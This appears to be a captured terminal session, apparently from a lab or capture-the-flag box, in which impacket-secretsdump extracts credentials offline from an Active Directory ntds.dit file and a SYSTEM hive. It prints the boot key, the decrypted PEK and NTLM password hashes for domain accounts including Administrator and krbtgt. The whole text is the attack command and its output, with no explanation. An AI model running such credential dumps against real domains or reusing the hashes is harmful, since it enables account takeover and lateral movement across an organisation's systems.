 root@lorenzooo Documenti -> impacket-secretsdump -ntds ntds.dit -system ntds.bin LOCAL
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::